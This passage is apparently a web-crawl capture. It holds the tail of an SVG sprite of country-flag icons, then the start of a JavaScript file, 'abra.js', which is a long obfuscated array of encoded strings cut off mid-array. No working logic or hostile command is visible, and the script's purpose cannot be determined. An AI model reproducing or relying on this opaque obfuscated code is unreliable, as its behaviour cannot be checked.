3.326.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM10.526 3.326l.194.598h.629l-.509.37.194.598-.508-.37-.509.37.195-.598-.509-.37h.629zM9.939 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM8.063 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-spain" xmlns="http://www.w3.org/2000/svg"><defs><path id="aza" d="M6.925 8.963A8.964 8.964 0 0 0 .804.463v17c3.556-1.19 6.12-4.544 6.12-8.5Z"/><path id="azd" d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17C2.564 1.65 0 5.006 0 8.963Z"/><path id="azf" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/><linearGradient id="azb" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#D41E21"/><stop offset="100%" stop-color="#D41E21"/></linearGradient></defs><g fill="none" fill-rule="evenodd" transform="rotate(90 9 9)"><g transform="translate(11)"><mask id="azc" fill="#fff"><use xlink:href="#aza"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#aza"/><path fill="#FFC402" mask="url(#azc)" d="M0-3h2v27H0z"/></g><mask id="aze" fill="#fff"><use xlink:href="#azd"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#azd"/><path fill="#FFC402" mask="url(#aze)" d="M5-3h2v27H5z"/><use fill="#FFC402" fill-rule="nonzero" xlink:href="#azf" transform="translate(6)"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-thailand" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#A51931" d="M2.292 15h13.416A8.978 8.978 0 0 1 9 18a8.978 8.978 0 0 1-6.708-3zM15.708 3H2.292A8.978 8.978 0 0 1 9 0a8.978 8.978 0 0 1 6.708 3z"/><path fill="#F4F5F8" d="M2.292 3h13.416a8.994 8.994 0 0 1 1.78 3H.512a8.994 8.994 0 0 1 1.78-3zm-1.78 9h16.976a8.994 8.994 0 0 1-1.78 3H2.292a8.994 8.994 0 0 1-1.78-3z"/><path fill="#2C2A4A" d="M.512 6h16.976c.332.938.512 1.948.512 3s-.18 2.062-.512 3H.512A8.985 8.985 0 0 1 0 9c0-1.052.18-2.062.512-3Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-arab-emirates" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#000" d="m5.087 12.13.783 5.31a9.003 9.003 0 0 0 11.57-5.31H5.087Z"/><path fill="#6DA544" d="M5.087 5.87 5.87.56a9.003 9.003 0 0 1 11.57 5.31H5.087Z"/><path fill="#A2001D" d="M0 9a9.003 9.003 0 0 0 5.87 8.44V.56A9.003 9.003 0 0 0 0 9Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-kingdom" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M1.86 3.52A8.967 8.967 0 0 0 .31 6.652h4.682L1.86 3.52zm15.83 3.132a8.968 8.968 0 0 0-1.55-3.132l-3.132 3.132h4.682zM.31 11.348a8.968 8.968 0 0 0 1.55 3.131l3.132-3.131H.31zM14.48 1.86A8.968 8.968 0 0 0 11.347.31v4.682l3.131-3.132zM3.52 16.14c.92.706 1.98 1.24 3.132 1.55v-4.682L3.52 16.139zM6.652.31A8.968 8.968 0 0 0 3.52 1.86l3.132 3.132V.31zm4.696 17.38a8.968 8.968 0 0 0 3.131-1.55l-3.131-3.132v4.682zm1.66-6.342 3.131 3.131a8.968 8.968 0 0 0 1.55-3.131h-4.681z" fill="#0052B4"/><g fill="#D80027"><path d="M17.924 7.826h-7.75V.076a9.09 9.09 0 0 0-2.348 0v7.75H.076a9.09 9.09 0 0 0 0 2.348h7.75v7.75a9.089 9.089 0 0 0 2.348 0v-7.75h7.75a9.089 9.089 0 0 0 0-2.348Z"/><path d="m11.348 11.348 4.016 4.016c.185-.185.36-.378.529-.578l-3.438-3.438h-1.107zm-4.696 0-4.016 4.016c.185.185.378.36.578.529l3.438-3.438v-1.107zm0-4.696L2.636 2.636c-.185.185-.36.378-.529.578l3.438 3.438h1.107zm4.696 0 4.016-4.016a9.012 9.012 0 0 0-.578-.529l-3.438 3.438v1.107z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-states" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M8.608 9H18c0-.812-.109-1.599-.31-2.347H8.608V9zm0-4.695h8.07a9.047 9.047 0 0 0-2.076-2.348H8.608v2.348zM9 18a8.961 8.961 0 0 0 5.602-1.956H3.397A8.961 8.961 0 0 0 9 18zm-7.68-4.304H16.68a8.946 8.946 0 0 0 1.01-2.348H.31a8.946 8.946 0 0 0 1.012 2.348z" fill="#D80027"/><path fill="#0052B4" d="M4.169 1.405h.82l-.763.555.292.897-.763-.555-.763.555.252-.775a9.05 9.05 0 0 0-1.746 1.945h.263l-.486.353a8.985 8.985 0 0 0-.217.385l.231.713-.432-.314c-.108.228-.206.46-.295.699l.256.786h.943l-.763.554.291.897-.762-.554-.457.332C.024 8.245 0 8.62 0 9h9V0a8.957 8.957 0 0 0-4.831 1.405ZM4.518 8.1l-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554ZM7.746 8.1l-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554Zm0-2.621.292.897-.763-.555-.763.555.292-.897-.763-.555h.943L6.983.51l.291.896h.943l-.763.555Z"/></g></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/abra.js
body_size: 72711
content:
var _0x3909200c=['DqDYW5ZdS0pcO37cOwhdQHS','W5VcVHhdGCkM','WRxdO0zGAG','zuuZCXfsW7y','W5xdPmoFWQBcLW','DSo9fSkxiG','W7vQv0Dx','p1OvAZ4','W6xcIwJdNvO/jCo5W5yqDGK','W6DYsxD3','F0vOWOjG','j8ozW4JcGCoo','vgnKWQj1','B0OWW4FcTa','nCkjrs3cMa','WQyKWQnoW6e','WP/cPSkcW5tdUG','c8khqrBcMW','W7ZdT39JCq8w','cYlcU2JcRW','FmocW59Vlq','W77cOwjxya','W53dMwiLqq','WPW6WQFcMCkp','W703oqFcVa','WOxcSqhcLmkA','W6RdMNRdImoV','W7P1WQ/dSmop','WP/dNerDqW','WQyKWQfOW6O','xCoPjSkkwq','htZcHCksW5G','W7rQWQFcG0q','o07cM8kZW7u','W6tcT8oNW7tcTG','WONdQhrWEG','WRvNWPVdNmow','WPOeWR1TW7q','WReKBGNcVq','WPCWWQJdU8k+','W4hcQsddLSkH','W5iIiGNcVW','WRPogmkUW4W','sc/cNwJcQa','jmo3W4pcGmoQ','rYpcQshdRq','W4JcPMjmvW','WOJdKJtcVsO','WRKEWR9KW7u','eduphCoq','W6C3jZZcLG','W7P+vKjK','bMCLEI0','AWRdSmkuW7K','WR9Ljmk8W6S','ht7cUgtcRG','guG7FH8','W75IWPNcNfe','lsCXzCkN','W5/cSur7zq','Dmo5W5b9eq','WOFcOCkWW4FdOG','rXb8WPFdRa','WRNdIWtcVYS','e2dcP8k+W6K','WQ3cObNcKCkr','W6JcUdRdRfS','dtxcOCkoW7S','x8kMBs7cQa','WQFcQmk2q8k1','Fu1/WOnh','WRxcU8k1mHy','W5DqWQZdRCkm','W4nIWPaKuG','BSkcWR4ldq','WOVdKIdcTqa','W5BdHgpdOSov','WOBdM114sa','FCopW4lcNmo/','DfzOWO11','W73cQrRcKW0','u8oCjSoZla','W4KRWPRdKmoj','WQyWWRZdPCob','euCZyZi','ffWRW49o','k8oIemkhdt1T','W6NcHa/cNty','WPxcISkRmG','WOD4WQtcPfe','DmkwWPWukW','W7nzWQRcH2O','lhVcImkNW7G','frVcJmkrW48','r8kbWQeVbG','eIuqg8oB','dcJcRxxcPW','wJhcJh/cNq','WOqIWOnlW6e','WPVdMeHDDa','ac7cPgxcNW','hx8XytO','W7DNDKTv','WQJdOwD4uW','WOWZWOBdQmkp','aGmrlCkB','W4tcOsBdQmks','W4ZdT0ehuq','WOyHWO1+W4y','WOVdPe9/FG','fdC2oCkD','W73dPLRdI8om','W79MWRJcKgO','WRRcJCkKW7ldVa','WPxcGmkWW4FdTa','WOlcRSksuSkk','hSkMAGHV','hfO6zYS','shDhWRTo','W7NcQ8o6W7xcUG','pXS1amk5','W6CHgHZcVa','oSkBxb/cLq','WPBcRt7cMCkK','fMK2WPxcLq','W7VcGmoIW6hcLG','umoHWO82cG','qthcJLxcHq','W6fYWPFdLmoI','nse/tCk7','ygCyW5/cMG','WOpdL3rUFG','WQ0frsNcJW','idqNo8kl','WQi0WRXTW5G','xvzxWPTf','DbpcRGFdHW','W5BdLLCdyG','nLmzW5PF','WQaPWQldQmoX','WORdLxpdQCkC','WORcQ8kxzCkT','fKu/W5L6','bbhdKSkqW7u','iHHNWOhdGW','DWBcJ8kxW5S','hW0ilSkf','W5jkWOFdGCoI','W6pdSxezrW','WOGYxrlcGa','W6jKWRZdH8oV','eCoyW7RcHCob','W71iWRitza','WQRcL8kXv8kV','DSoLW4rZfG','W6RdTKqpCq','W6JcNXVcNJO','kd3cQNxcPq','BXFdOmkEW6i','W7aIWPxdJ8om','ifmUWOdcTq','WQhdT3bqrG','EtvKWQFdRW','W5tdHgldSSoQ','ahCeWQBcRq','mIy/t8kT','bLyiW5fF','W4TXWP7dTSo3','BdFcIg3cUW','W53dJmoNWP7cTG','WRxcICk6asG','WOdcLmkvESkw','ACo0dmkwaa','a8oFW7ZcUmov','W7i1mWFcPG','abm4mCkR','hq0oDmkX','dsBcNCkMW5q','WPJcImknW4ddSq','nSoLitNcTW','juWtyGi','wcddPCkHW6m','WPZcJCkaW4BdRG','mmk2sahcKW','W6RdSuddJW','WP/cSSkHtSk5','qfXPWPbW','FrHXwSoM','DWFcVHhdNq','y3CdW7RcMG','WQ3cN8kYW7NdVv/cSrKMWPBdLCk9uG','W6xcO8oDW6NcRW','W53cU2vPAa','oJuieCkW','CwCjW4JcRq','cJ07u14','BIbwWQxdLG','wf8PW7hcKa','ztbGWOtdOq','W4PSxgDZ','qIhcHHRdPW','qrlcTNhcUW','W63dRmorWOVcKq','rxBdT8kjW44','W59uWQ4BqW','W6WLkHxcPa','pSkkvIhcIq','CuSiWQxcOq','WP3cRsVcLSkx','W4JcRfDIrq','r8k4WOitkW','W47dGvldMmo+','WQ46WRBdOmk6','ksq0bCoW','tmk6WQKVcW','vXiBWQ7dQa','aJiAhmkP','cCkDAblcPW','W7FcH8o9W4tcUG','x8kIh8k9gW','ivbUW7VcJW','FrrPxSkG','WRHqeSkYW7a','WPtcRCkzW4JdTW','WQtdK2xcOKe','WPmDwrlcIG','kfv6W4hcPq','WRPXkmklW64','W7WGWOBdNmol','W7hcOwvgsa','kSkCwIWa','z8kEWPmqlq','WRJdPvjfvq','CCk3WRWepq','x0f0WRbV','tCoadCkrlq','W4/cRgzvqq','WOpcKSoYW5NdGq','lry1z8oU','WOOnWOn5W7m','db3cHSkDW5q','ErldU8kjW6K','W4FcVCojW4tdGq','vmowW6Dyna','AmoOWOKYWPO','ndaPo8oH','W7hcLwrbqq','WO1bkqT4','kHZcUSk1W7K','xJrVhCkr','W43dHMq9zq','WO7dOwPUsW','W5W6WRldN8k5','WPpdH03dQ8kD','xmojlCkkla','WQWIWP3dO8kL','WOaEWQL5W74','WQxcSSkwW7ddJq','AaVdKSkUW48','WPHIlSk8W7i','WReDWQldKCkS','WRHHiqHG','WOuKBadcGq','kCkTFclcOW','aSk0FGhcSq','yY9QW5re','W6mTfINcUa','WPGGWOddOmkl','WOVcJmkermk4','WRKgtshcVW','WRvtdSklW5C','umoMamkPla','W5ZcKeTwAG','W4BcQr/cMYe','WRjFbIO','AmoelCkypW','eJmZA8kB','W6JcU8owW77cLG','esCuemoq','uqZcIXFcOa','Ewm6Bb0','WQiIWQFdRSkq','wcVcKMJcSq','fZqWeSoy','erGGbSos','hJCto8oh','W7ddImoRWQVcSa','WORcLrlcQ8kc','tfOdWPLx','WQxdGtlcLGO','ymo5W7XNja','W7pcGN95wq','lxikWQqI','W4JcT2DeEa','zdH2BSkp','cXVcJfVcUW','WPygWQPpW6q','WOyJBWRcNW','cCoyW4lcGSou','WRddOvNdKmo5','W6tcH1DczG','kuyqW5DE','ifSNWQxdQW','WRCYWOnjWP8','EmoMW4XVcG','eI3cVSkuW5O','WQ13b8k7W48','W5xcISohW7xdOW','vmoBbCkDpG','kWeUr8kN','WPNcQSkxW4FdVq','rsr9WRZdPa','WPdcSalcK8kn','W57cM3NcUra','W7vVWOeV','W4VdJSoTWO7cIG','W7hcRhr1qW','WORcJCkTtCk1','W6dcILPHrW','zCklWRGmuq','hWuXh8kh','nSk7xq/cKW','F8oNW6j5aG','W5tdN3ZdUSoo','WOiqWONdLCkh','DSkaWPSeWRG','W7WYjG/cUW','BmkfWP98W58','lZlcH2VcUa','eSojW7ZdMCof','W4FdOKNdV8oQ','dguRWRJcHG','W5RcLSkRWQ7cGW','s8ktWPyjWRm','dq3cTCkzW48','W5RdQmoVWPxcVG','rIzpWORdLa','WQZdIGVdGmkL','W6dcPmoQW5hcTa','W5xdRSomWPJcIa','lHtcUCkgW4i','W78rWOVdICom','hqKKimoI','iGmiiCkM','W5NcKefWqW','W6rYWOKKFW','nt8QumkQ','W5zbWRetyW','WQ7dPxFdL8ko','iYJcG8krW6K','W73cPhnruW','W5HVWPBcU8oc','W5ZcUMbBEa','W4LAWRBcJxC','yb1xACkT','WOTda3zc','psqQuSk7','W7HbCKr2','WPZdGLzgEW','WRFcT8kZ','kZtcSCk5W7C','W69Uz0Dm','tIJcKdxdMa','W6P5zwXO','W4BcJbX2Eq','d18yW6Tn','WOJdKI/cPcG','FanzxSkC','WOVcVSkslWG','W4jbWQ0aFq','ECkzWPSRkG','W7r0WQyArG','gvlcQmkNW4O','W6KEjY7cVW','WRtdG1HZrG','W74ImbtcJW','fSoWW4lcPSoX','o8kDvqJcKq','WQOhwIJcTq','xbFdOSkwW7C','W7/cPmoGW5FcTG','WQldI3pcVtG','WO1seG','WRZcG3dcQIO','WR/dJKddKmk5','wwnRWQj+','WPBdIsRcNY0','WPRdOrpcNqu','WQFdQ8kRWOFcIa','kN/cHmk8W44','jSoSW5/cO8ou','gqCUESo5','v8o7iSklmq','CSosW7z5nq','W4C5WRNdKCo1','WPtdUXZcRtG','luu/W6Xo','sSk9WP0DjG','h2C2W7z4','W7fwWPZdL8o2','DSkXWOSFWRW','W4VdM3ddOCoA','EJhcKxdcUq','W4zMWQRcR1i','fH42Egq','W7fcWORdHSo4','ErRdI8kcW6W','WPuaWOFdRmkA','W5ddHmoSyvddRCk2WQpcOL/cOq4','emo1W5FcSCom','g8knvXRcQa','vdhcJs7dJa','h0KdxrO','cZRcSMpcPa','r8k7WQqRfG','W7ezWP3dPmoh','gZxcOmksW54','WOi0ztdcTG','ieesW5L6','Buf3WQLj','BCkIWQqMnq','WPRdKgtdMCoN','iIGRW4BcJq','omkzDIhcOW','W5HxWR0vCG','W6BcISoRW6ddVa','WQCjWQpdI8kV','hIhcQNpcUW','WOr1m8oqW4O','qbVdTSk8W48','AGhcQXBdPq','f3qWWRFcHG','uu4JW4dcKq','xSoge8k2aa','W4ZdO2OMuW','Ecb0WRxdSG','W7BdJxK7pW','W6/cUCoJW7hdNa','aSkNxdRcOq','WPVdH19Xza','W6T5WQZcKKe','W7BdQhFdHSk+','W7/dOd3cGZS','W7pcHCk0W5hdQa','W6tdLHlcPJ9aha','W6r7WQpcOKq','EbdcSNBcSW','qmoidmkAfG','edpcI0dcIq','nmkOxrFcHq','W4lcPCoEW6dcGa','W51dxN1d','FCozW43cNCor','luaqW6Lg','WRddRMNdMCon','pvVcPCkIW7e','ccmucmo0','W5VcQwzoEa','h8o5W5RcHSoG','W7/cU8oQW5RcUW','WP7cPdtcLdK','W71vWR8bqG','nIVcV2ZcMG','gX41iSkj','qtJcJJVdSq','W6hcSWlcGdi','W65UFx5X','WPJcPmk6nde','dCkxqG8u','xSkeWRKxWQe','W4CqWPRdSCoJ','W7PAWOJcSfS','aqhcVCklW6W','rCkFWOqsWQe','uZ7cNtRdVG','W5VdVCoeWOdcVG','WQ7cTCkfW7JdRq','xLv3WQLE','uaZdTmkwW78','exi9zXK','W5aIkGxcHG','ACoaW61khW','W4tdReldRCoH','W45tzKD0','hIS5t0q','hSoWxb7cKW','y1CbW4ZcLW','W7ZcU8kpESkj','uKmYW5NcJq','W6VcSWhdQCkQ','EsldGSkuW5q','W47dL8oiWPtcSW','as7cUSk5W4i','ySoOWR4OWRm','FmkiWOimpq','W5RcQstdNCk4','g8o2W4NcJCo8','t0aaWQjF','CWxcIrJdQW','uSoCeSkAaG','W4dcSfv6qa','WPvBu2ne','WRPGmG9o','ESkbWPenmq','W59eWRaeBq','CqZcHeZcSW','W7tcMmobW57dMa','WP/dHvrLAa','WRSGWQH7W6q','abWYCNS','W7xdHSoIWOhcRq','WQpcVSkchIS','WPRcN8kXumkS','W4TWWQBcGMC','hN86ysC','kHNdK1tcLG','fXJcTCkgW6u','W5JdJNraqW','WPVcPSkDjJu','kddcNLxcUa','BCkaWRCpWR8','lG3cMflcJG','WQLzbG','Amo2fmkhja','iCkOqqhcIW','eqWvhSkC','wIP2WP/dIa','W4tcISooW7tcPq','zCoqW7TKaa','AqNdHmkfW78','WQRcNCkmsmk5','WQyXWQBdMSoW','ECk4WO4AnW','W7pcSCkIW5NdRa','ouquW5Lk','W4hcRCo/W5hdJW','g35nbaO','fSk7FclcOW','q8oNWPvTsa','W5xcLSkRWR/cSq','WQbtpmkVW5u','hwCSFJG','vd3cMtVdPG','Cdnyq8kG','WODhkrT3','qCo6dCkhnW','WQSKWRCtW7S','kKdcOSo6W4W','CSo7DuGF','WO3cRmksW4/dJq','iwaBW55y','htJcJ8kuW4e','W6tcPGtcKZW','W6RcLINcJHO','eZClBmkN','W7pcTrlcOsy','nfhcI2lcPq','WP3cJmkZCCkR','W4BdH8olWOdcTq','g2uVCXa','WP0zAdhcTq','lwmaCHi','sSo2jSkmgW','WP3dVLldM8ki','oHxcMSkTW5G','xsv9WPZdSG','WPCBWRHZW6C','iSoTW53cJCoR','WQtcSSkTiXe','hYKlhCo9','hblcS2FcVW','ySkmWQ40WRG','WPiYWONdSmkx','W6G+jhhcJW','ASkHb8kNfq','x8o7hSkzmW','WQVdT0esFW','WRbnpmklW5y','WPKDWOddS8kw','WP7cK8kcW6ldTW','adxcOmkMWQm','gc7cOCkyW5W','AmoJp1f0W7eml1nxjfS','WP7cSSkaW43dTW','o2yuW41k','atNcGCkoW48','hM/cGCkbW4e','lHezWOZcNG','W4FcSHpcHIy','WP3dMgH0Cq','W5tdGvq/va','WQNcIHlcNSk+','BYFcV33cMa','vIdcKXJdMG','WRPfa8kSW74','W7PlWOxcOt4','W61MEuf3','WP3dJ3BdSSkG','lMKRWPZcHq','WOK+CHtcNW','ohKVuI8','k3PiW7FdTG','WRRdLabFpa','kmkjDrZcUa','WONdTXxcGbS','DSk1WO0znW','W416WRFcMfm','W4xcNSoyW43cLq','Ds9Ctmkq','xdDpWOldSG','W6tcQSokW4ZcPq','W5aveI3cVq','WPVdNKTnya','WOC4WOtdOmkt','aIiREmkq','b3O6FZW','W6K6jHFcUW','BaZdS8kwW7q','lhelWRVcGG','W79aWQBcTMq','hCkuBbm4','rHJcMWJdUW','z8k5WO8yjq','W7XPCKHk','WRuhWRLQW6y','W5LjaSkFW7m','vcRcG2/cTa','W5JcN8oJW5hdRa','W53dK18YyW','WPNcPmk2W7FdRq','WPiWWPldRCkx','W5xdGHvevW','pG/cRM7dKW','W4ZcLxDaua','BCkfWPiiWR4','aW8QoCke','qe1RWR9V','WRNcO8ktfsm','W6zpWQWExW','tMeEW7JcSq','WP7dGMJdRmkl','BJZcJgNcVG','W4FcU8oPWPJdSq','WRRcICkHrmkL','W7rVWPxcNxe','atGNtLC','zXNdO8kWW40','WORcTmkqW4RdQq','w8oBa8krla','CbddVSkcWRW','W4rXWR0hBa','WPNdRgVdSCkj','W4S2WRtdJmou','eCkSWOGfea','WPPGkGje','BGnUmmkd','WONdIx/dLCka','i1qyW5Hc','tff8WQjr','WQapWQNdLSkC','W78ZcHJcIa','WQZdTwVcJCkP','WPnPkmkiW6S','WRldGNldRmko','dCk3wrOK','k8o+W6hcNSob','bCoZW4xcOmoq','WPxcSmkqW4tdOW','tJdcJrhdQG','ASoPj8k9lq','WQRcHCkiarG','qSoMpgJdTM7cI8o5W4WPe8kv','W6JcLGldT8kC','WPa+WQBdR8kB','nMqPWRj1','imkKqWNcMa','WOFdN11Dra','W7SSfYFcIa','iGmmk8kB','FIdcLYBdSq','baStiCkq','WRvjamkxW4C','pwa9AY0','WP7cQWBcNZK','ySosW7DYlW','yqhcJXhdVG','WQJcGmk9smkw','A8oRaCk7bW','lZ3cSCkqW6G','zanjASkw','WRRdIeH6FG','W6WIcINcJW','W4ZdTCoOW7FcLq','lw44Fcu','W6n3esz8','W5ldQ8opWOFcIW','iqjFWPtdJq','F3quW6BcGq','W58CWPFdKSoZ','W7/dMNWGxG','CIldH8ktW7m','ebq6l8ku','WP7cLJ3cGZu','kfmRW55y','aGefoSkg','hSo7W6ZcOmoj','peOxWP3cOa','W5LLjmotW4q','W4RdHghdUCoB','W47dLCowWPRcNa','bHSqxmk3','WPRdTw/cJSkZ','W5/cRCoHW5RdMG','prqbi8kL','deWYWPZcIW','dXmNkCkc','FWLkC8kw','W6r8WP7cKKm','WONcKSkPfa0','WPODzYBcUq','aN45WRFcKG','gWilc8of','W6KJgc7cPW','ztBcQdhdIG','qSoIW5efjq','af1VnSk/','gwe+zJO','DCo2W6nZeG','W7HKWOaxqq','zmoNW4XQaW','CHTyyCkh','WQzgWRy+CSkUWR8','lGmxtmk2','tmkfWOGdWQe','W7ddMbtcMSo4','WO3cR8kyW4ldVq','WOJdObJcUYa','WOC1WO5pW5C','W5PeWP0zqG','WRThg8k1W58','WP9YeCkWWQG','ptCXeSkx','WRRdO3raDa','WQFcSSk2oCkZ','W5tcM8oaW73dQq','zGZdTmkaW6K','W61kWQFdNCo2','W6BdNhVdTCoP','tmk8WRGgla','W4FcQIxdU8kD','WPBcRmkfW7VdRW','bIeLoCk7','W4JcU8oOW7RdMG','itHFWRZdQG','WPnyaqbj','WOH6pGvy','pmk3rWZcOa','zSkYWO0KWRC','yGRdU8krW4W','W7pdICoGWO3cSa','W6lcScddTCko','jmkPvX3cKG','W5FcHSoMW7pdOW','rWRcQIddMq','wmohl8knpa','W7a+W7hdM8od','ASowW4jtda','b3GfWQ3cRq','WOaeWQXNW7i','n8ozhmkRhW','n3eBWQpcGq','WPldGcJcRH8','W6zMFfHp','eGuJeSoy','W55pWQaNCW','rvTxWQHT','amoZW6NcUmo0','a07cL8kAW78','qYDYWPFdOa','WQj8gSkOW4i','W5LJWQi+qq','WRxcRcNdOCkB','rwnBWQPq','W6e8WPJdNmoT','DmkuWP5PWPi','fYStpCos','uHpdVSklW7u','mYKjfW','WOeOpmkXW4C','W7pcSCkmW47dOG','qbhdK8kdW48','WPehWQLTW78','hJS/EM8','W4fxWPldTSou','BaLMWOVdLG','WQf1mdPf','eCkGWRGLna','WOBdH0T+Fq','q1juWP9O','yIu5rh8','budcV8kDW74','W4ZcUxb5xq','jdKVW7q3','ESoKnmkSnW','WOxcGHVcLSkL','W7rDWPpcU8ou','WRBcRmo6WQ/dOG','W4ZcVCoPW5tcMW','i2hcP8ktW4e','W5rLWOisyW','W4vfWRmAEa','WORdImkrEqa','WRD5WPHQW58','C8k+WQK+WQG','W7nsW5tdU1y','WRFcN8kuW6VdJq','W4FcQSoHW5BcPa','WPxcJCkfW4BdSG','kHJcKvpcTW','W7rVWRaewa','WPizWQ9PW7y','zmkUWRW1WRi','psaRw8kP','W59aWO7cP1m','WOldLv3dLCkc','ye9aWQBdPG','tIhcHcNdRG','WQFdO11XFW','AZVdLmkjW5O','W7TprwPQ','WROZBdZcHG','bL8rW5PB','WPhcJrNcQmkZ','WQtdIJNcRXK','Ax4IW4pcTG','W6BdISkRWO7cPW','kWqwW4hcPq','WO3cOJBcN8kS','fSkbW5ZdMCoe','W5KQWRldOmoH','c0/cVmkfW7W','A1z5WQTv','oeCiW51V','WQ7dHx3dQ8ki','W6ZdKN4','qeuZW4JcMG','W6LUWPFcKKy','W5aCWPJdPmo2','WOVdJ2tdRSk9','WOT7gtPn','W6VdImo2WO3cGa','xbCoW6pdPa','W6rbvvXy','cYxcMSkqW4K','W5RcVsBcTc8','WOBcQmkTs8kK','pXSYa8oV','W5RcVYtdISkQ','W6xcSf1RFa','WOdcSmk9gsu','a34BWPJcJG','B1CcW5RcJa','WO3dV3BdRCkm','WOarWRzZW7q','W61/FLHc','WPlcQmkoW7VdSG','W7dcV8o/W4NcPq','W4xcKJpcSHm','nNa/W6D/','yvqIW5NcHq','W7HoWRddG8om','W6SWWPLN','ewWiWP7cLq','ydZcTtxdHq','WPddQcNcRs0','W6/dMx87AG','gSo+W5RcVmom','W70ZnbpcPG','wg8vW4tcIq','WO7cKXdcLSkc','WQJcHqNdTmkv','WQpcSbldSSkz','WPtcGCkJhY8','W54uWPxdG8oe','W7vMCuLt','W7JcLa3cKWy','W5VcN8oAW4FdJa','CctcKwVcPa','W4nsWPZdV8oq','WQBdQrBcRXC','W5RcTgzaEa','tCkIaCkunq','c3lcICkLW7C','F0jMWR91','amoVW5/cOCoJ','WO8ZEqxcMa','msy3r8kV','pLC1WQVcRG','kXlcQeBcMa','W4/dM8odWPRcKq','WOCKWQNdOmkD','W5lcMxLcAG','oKVcHSkTW5G','WQblaSkVW4K','rCo1W5LicG','cCkDwcNcUG','W4KkWQNdJSoe','qxCHW47cIa','hIldUmkTW4a','WQKcwcpcMW','WQvxa8kNW6W','W7/dMCoZWO3cJW','WOKBWRP6W7G','j045wXO','sbpdOSkcW4i','nCkexb/cMW','m09tF8kT','WO7cP8kEeJe','WOVdLgddTmkn','W6/dMLqjxa','WRevxZBcHa','tr3dT8kuW7q','W6hcUmotW5lcUq','dspcSCkXW68','WOlcLSknEmkM','hcm1t0G','W7tdGgBdSSoG','W5G5WORdGmok','EwXAWPbq','W7ldLLKZua','hbZcRMFcSG','WOxdJX3cTcO','WOxdSdtcPsC','WPVcNCkuEmkU','hZetd8oA','W70kWQtdUSoh','oZW4tuS','CWBcJsxdPa','W47dUSoZWRBcVa','W7KRbhBcLW','s8k2WOysjG','W7JcUY3cNXq','udtcQYJdNG','WOnKaI96','W6vNWP7cHey','WRRcQ8k6lqS','W7tdMCocW6lcTq','jXaTtCkK','EvHSWQHK','WRldUCoVWP3cPW','acu2tg0','n1u5WQpcLa','n8o7imk1tW','W4xcPwj7rG','u8k1W7mOWOm','WRldNLpdR8km','W5/dNxddT8oY','FmkjWPORbW','W6JcIbtdRSkQ','WOf+bCkUW4u','W4BdLwK6xG','WQJdMttcHaW','vmkwWPG/WRO','WPNcTmkCecO','W4NcTG3dOCkN','es5Uc8kM','W5/cR8obW4hdNG','WPqVWRP6W6O','W47dRgFdSSoP','nSkOFYuy','WO1mlH1i','WPCsWRPxW7q','W7NcGXpdOmkX','WPGCWPZdQSkm','WRZdU1fqvW','W6GvfdZcLG','W4tcTc/dRSkQ','uu8oW5RcLa','g8kxuZO5','nwaTW7vv','xKvNWQL3','FCkhWOOinW','WR9kgCkSW44','qYT9WOxdUG','WR7cR8kPW4FdJW','ACk1WR4Uga','W61QBeP3','rSobW55miG','A8opd8ktiW','ptiAg8o/','W4DpfNhcNa','jmkFqXZcLG','rmocW7fYkW','W5yfxgby','BYddT8kdW70','yqfBvCo6','WOJcOmkaW7FdQW','mWdcQM3cRq','yt/dGmkZW54','W5JdK3FdKCos','fI3cQMZcHW','p2CGWPFcSa','sCkKW7aiuq','hKidW7Hc','kJxcVW3dVG','W4uNWQxdU8ov','WRFcVSkbbIG','W78Lms3cQG','drS0y3O','ASoodmknmG','imk1rMdcIa','WOWFctG3W6NcMSo1eSoRW7jI','tSklWO4TnG','guNcJ8kzW70','pCkoqthcHW','uHRcJatdRW','WQCsrcpcUa','wvnEWOLF','Bu0iW7RcKa','rcTtASkW','a24qWQ3cJq','W5pdRSoqWRRcNG','WOtcSmkojbq','WP7cQCkJW7tdJa','xr/dGmkeW7m','i2uztG0','W47cOmoLW5/dOW','ae4jWQpcGq','W5/dU8oiWPBcGW','W59JWOFcOuq','W7ddG8oAW6hcQG','DSk3WOOpWR0','WQNdHxZdUSks','CmkpWOqWWQm','W6L9E3vQ','WOBdGvXbsG','h2SkWQNcSG','WPRdOaVcMYO','W5TQE0bS','edapESkV','WQZcKCkfW4pdOq','cdm/vKu','kCkFyXiM','W7jGWQBcHey','ttLVWO/dTW','oXNcPmk7W4q','mMWIWPxcTq','W58gbZRcJq','wIX8WPFdSq','i8k0zZJcTG','WPpcQSkbuSkf','umkoWQODWRu','W4SxWRNdMCon','W47cLvHprG','WRRdMKP2yq','FbhdU8krW40','iXrUiCkY','WQW0BrlcJq','WPj1g8koW78','W5ldHLBdImo0','xSkWWO8dWQK','dNxcPa','gbZcQM7cUG','W7OjWR7d